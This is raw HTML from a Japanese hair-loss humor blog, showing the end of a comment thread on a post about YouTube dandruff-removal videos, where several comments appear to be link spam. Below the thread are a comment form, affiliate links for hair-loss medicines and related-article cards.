            <img alt='' src='https://secure.gravatar.com/avatar/ab5d66f3d9a372320c57a6c3dee7cb5e9b5a9294783e2d41e9aa310687191db8?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab5d66f3d9a372320c57a6c3dee7cb5e9b5a9294783e2d41e9aa310687191db8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://77lotterylogin.cc" class="url" rel="ugc external nofollow">77 LOTTERY</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/07/17(木) 04:43:52</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>この動画、かなり衝撃的でした！フケ処理ってこんなに色々な方法があるんですね。特に途中のビフォーアフターがすごかったです。みんなも試してみたくなりますね！</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3677"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3677"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-3679">
    <div id="comment-3679">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/32acb82c5be2be60d345379edc7475919e8f75287a37623dce4cf5c979f7f464?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32acb82c5be2be60d345379edc7475919e8f75287a37623dce4cf5c979f7f464?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://spotmodapk.com/" class="url" rel="ugc external nofollow">Spotify Premium Apk</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/07/18(金) 21:13:25</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>フケ処理動画は確かに衝撃的でしたね！思わず何度も見ちゃいました。あの映像を見た後は、自分の頭皮ケアを見直さないといけないなと思いました。みんなはどう感じたのかな？</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3679"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3679"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3685">
    <div id="comment-3685">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/e5bc6496d13dad600afba38d24697c305e761430e71d0380c12cabb609867daa?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5bc6496d13dad600afba38d24697c305e761430e71d0380c12cabb609867daa?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://tirrangalottery.com" class="url" rel="ugc external nofollow">Tiranga Lottery login</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/07/20(日) 21:53:20</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>この動画、まさかのフケ処理！思わず見入っちゃいました。みんなも一度見てみて！面白いけど、ちょっと気持ち悪い部分もあるね。</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3685"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3685"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-3699">
    <div id="comment-3699">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/78e30550d355459e9cd3ac2c7939364657c41839d84907b3eab7d93d9a364ea4?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78e30550d355459e9cd3ac2c7939364657c41839d84907b3eab7d93d9a364ea4?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author"><a href="https://tiirangagame.org/" class="url" rel="ugc external nofollow">TIRANGA GAME LOGIN</a><span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/07/29(火) 07:22:25</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>この動画は本当に衝撃的でした！フケの処理って普段はあまり考えないけど、実際に見ると不思議な気分になりますね。みんなの反応も気になります！</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3699"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3699"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-3759">
    <div id="comment-3759">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/c96900429cf0391180261d07a43a5760e72e653419124b7ffd39dbad25723a9c?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c96900429cf0391180261d07a43a5760e72e653419124b7ffd39dbad25723a9c?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author">delta executor<span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/09/05(金) 14:23:26</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>フケ処理動画、私は見たことがあります！あの映像はちょっと衝撃的でしたが、思わず目が離せなくなってしまいました。ちょっと気になるけど、実用的な情報もあって面白かったです！他にもおすすめの動画があれば教えてください。</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3759"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3759"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-3806">
    <div id="comment-3806">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/bb86d99fdafd1a69bbf01189813eb16080bdcdd382ec0f4be010958a51736c12?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb86d99fdafd1a69bbf01189813eb16080bdcdd382ec0f4be010958a51736c12?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/>            名前:<cite class="fn comment-author">Horny craft<span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/09/29(月) 22:01:55</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>フケ処理動画、めっちゃ気になります！どんな方法が紹介されているのか、実際に試してみたいです。コメント欄でも体験談が聞ければ嬉しいです！</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3806"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3806"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
  </ol>
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage201006d/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='36664' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2025-11-24 22:34:38" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-88" href="https://hagelicious.com/category/shampoo/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>シャンプー</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a></div>
    <div class="entry-tags"><a class="tag-link tag-link-202 border-element" href="https://hagelicious.com/tag/youtube/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>Youtube</a><a class="tag-link tag-link-154 border-element" href="https://hagelicious.com/tag/%e3%83%95%e3%82%b1/"><span class="fa fa-tag tag-icon tax-icon" aria-hidden="true"></span>フケ</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E9%96%B2%E8%A6%A7%E6%B3%A8%E6%84%8F%E3%80%91YouTube%E3%81%A7%E3%80%8C%E3%83%95%E3%82%B1%E5%87%A6%E7%90%86%E5%8B%95%E7%94%BB%E3%80%8D%E8%A6%8B%E3%81%9F%E3%81%93%E3%81%A8%E3%81%82%E3%82%8B%E3%82%84%E3%81%A4%E3%81%84%E3%82%8B%EF%BC%9F%28%E5%8B%95%E7%94%BB%E3%81%82%E3%82%8A%29&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage201006d%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage201006d%2F&#038;t=%E3%80%90%E9%96%B2%E8%A6%A7%E6%B3%A8%E6%84%8F%E3%80%91YouTube%E3%81%A7%E3%80%8C%E3%83%95%E3%82%B1%E5%87%A6%E7%90%86%E5%8B%95%E7%94%BB%E3%80%8D%E8%A6%8B%E3%81%9F%E3%81%93%E3%81%A8%E3%81%82%E3%82%8B%E3%82%84%E3%81%A4%E3%81%84%E3%82%8B%EF%BC%9F%28%E5%8B%95%E7%94%BB%E3%81%82%E3%82%8A%29" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage201006d/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage201006d%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【閲覧注意】YouTubeで「フケ処理動画」見たことあるやついる？(動画あり) https://hagelicious.com/hage201006d/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="https://hagelicious.com/wp-content/themes/cocoon-master/images/no-amp-logo.png" width="206" height="60" alt="">
              <meta itemprop="url" content="https://hagelicious.com/wp-content/themes/cocoon-master/images/no-amp-logo.png">
              <meta itemprop="width" content="206">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage231014v/" class="related-entry-card-wrap a-wrap border-element cf" title="毎日腹筋してるんだがハゲないよね？？">
<article class="post-146194 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post tag-1419-post tag-1561-post tag-107-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201123_i-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201123_i-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201123_i-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201123_i-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201123_i-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201123_i-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201123_i.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      毎日腹筋してるんだがハゲないよね？？    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/11/25(木) 14:43:58.104 ID:gmmzC6Eb0...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage230318t/" class="related-entry-card-wrap a-wrap border-element cf" title="【画像あり】大谷翔平似のアイドルが発見されるｗｗ">
<article class="post-132737 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-entertainer-post tag-1427-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2023/03/FrM8zkAagAAT3cE-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/03/FrM8zkAagAAT3cE-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/03/FrM8zkAagAAT3cE-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/03/FrM8zkAagAAT3cE-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【画像あり】大谷翔平似のアイドルが発見されるｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2023/03/17(金) 16:46:41.27 ID:jJoXtf/30 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage221029n/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】部屋に毛髪が落ちまくってるんだが？（画像あり）">
<article class="post-121618 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-faga-post category-hairremoval-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/10/img_hg200917_u-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/10/img_hg200917_u-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg200917_u-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg200917_u-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg200917_u-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg200917_u-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg200917_u.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】部屋に毛髪が落ちまくってるんだが？（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/10/29(土) 01:33:54.883 ID:/x9n5jT80...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage240108h/" class="related-entry-card-wrap a-wrap border-element cf" title="ワイ松屋バイト、マッチングアプリの職業を「シェフ」と名乗った結果">
<article class="post-149464 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post tag-724-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/07/img_hg200807_o-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/07/img_hg200807_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200807_o-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200807_o-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200807_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200807_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/07/img_hg200807_o.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      ワイ松屋バイト、マッチングアプリの職業を「シェフ」と名乗った結果    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/06/30(水) 16:17:16.63 ID:+FaatQcor ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage201031t/" class="related-entry-card-wrap a-wrap border-element cf" title="【急募】ハゲがいっぱい出てる映画">
<article class="post-40771 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post tag-106-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/10/img_hg201031_t-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/10/img_hg201031_t-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg201031_t-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg201031_t-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【急募】ハゲがいっぱい出てる映画    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/10/31(土) 12:56:27.40 ID:s86lU4pzpH...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage210914x/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】YouTuber宮迫博之さん、好感度が爆上がりしてしまう（画像あり）">
